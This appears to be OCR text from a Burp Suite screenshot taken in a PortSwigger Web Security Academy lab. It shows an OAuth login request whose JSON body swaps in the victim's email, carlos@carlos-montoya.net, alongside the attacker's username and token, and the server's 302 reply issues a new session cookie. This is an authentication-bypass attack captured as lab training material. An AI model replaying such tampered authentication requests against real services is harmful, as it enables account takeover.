 Send Cancel < > Follow redirection Target: https://0a3c001004ce274480da4e5c009c
Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/2
2 Host: 0a3c001004ce274480da4e5c009c0066.web-security-academy.net
3 Cookie: session=vd2f34gD1VXvXqJBd2Z7JFdZD8yu63MC
4 Content-Length: 111
5 Sec-Ch-Ua: "Google Chrome";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 Accept: application/json
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://0a3c001004ce274480da4e5c009c0066.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3c001004ce274480da4e5c009c0066.web-security-academy.net/oauth-callback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18
19 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"ZXoWxq7gQRwHyoyuqRTtnDsq6RJvwmABzNTDVWMwHJP"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=O3KIqy7wME36xAI4UVodOWAgWabBHk3m; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7